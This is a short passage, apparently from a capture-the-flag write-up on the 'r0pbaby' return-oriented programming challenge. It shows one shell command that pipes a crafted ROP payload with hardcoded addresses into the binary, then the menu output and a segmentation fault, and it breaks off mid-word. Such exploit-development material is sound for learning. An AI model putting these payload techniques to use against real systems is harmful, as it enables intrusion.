 gdb-peda$ quit
root@KaliLab:~/Desktop# echo -ne '3\n32\nAAAAAAAA\xc9\xb2\x92\xf7\xff\x7f\x00\x00\x20\x2E\xE1\xC1\x81\x7f\x00\x00\x7c\x30\x9a\xf7\xff\x7f\x00\x00\n' | ./r0pbaby
Welcome to an easy Return Oriented Programming challenge...
Menu:
1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Enter bytes to send (max 1024): 1) Get libc address
2) Get address of a libc function
3) Nom nom r0p buffer to stack
4) Exit
: Bad choice.
Segmentation fault (core dumped)
root@KaliLab:~/Desktop#
Righ